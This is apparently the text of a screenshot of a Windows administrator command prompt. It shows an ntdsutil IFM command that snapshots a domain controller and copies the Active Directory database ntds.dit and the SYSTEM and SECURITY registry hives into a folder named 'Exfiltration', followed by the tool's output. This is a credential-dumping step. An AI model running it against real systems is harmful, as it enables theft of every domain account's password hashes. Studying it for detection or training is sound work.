 Administrator: Command Prompt
(c) Microsoft Corporation. All rights reserved.
C:\Windows\system32>powershell "ntdsutil.exe 'ac i ntds' 'ifm' 'create full c:\Exfiltration' q q"
C:\Windows\system32\ntdsutil.exe: ac i ntds
Active instance set to "ntds".
C:\Windows\system32\ntdsutil.exe: ifm
ifm: create full c:\Exfiltration
Creating snapshot...
Snapshot set {2f2572cf-e7d6-487d-8ce1-4b200f859f8b} generated successfully.
Snapshot {9fc2511b-cd4f-4668-b115-f6f7701eafb8} mounted as C:\$SNAP_202205061245_VOLUMEC$\
Snapshot {9fc2511b-cd4f-4668-b115-f6f7701eafb8} is already mounted.
Initiating DEFRAGMENTATION mode...
     Source Database: C:\$SNAP_202205061245_VOLUMEC$\Windows\NTDS\ntds.dit
     Target Database: c:\Exfiltration\Active Directory\ntds.dit
                  Defragmentation  Status ( omplete)
          0    10   20   30   40   50   60   70   80   90  100
          |----|----|----|----|----|----|----|----|----|----|
          ...................................................
Copying registry files...
Copying c:\Exfiltration\registry\SYSTEM
Copying c:\Exfiltration\registry\SECURITY
Snapshot {9fc2511b-cd4f-4668-b115-f6f7701eafb8} unmounted.
IFM media created successfully in c:\Exfiltration
ifm: q
C:\Windows\system32\ntdsutil.exe: q
C:\Windows\system32>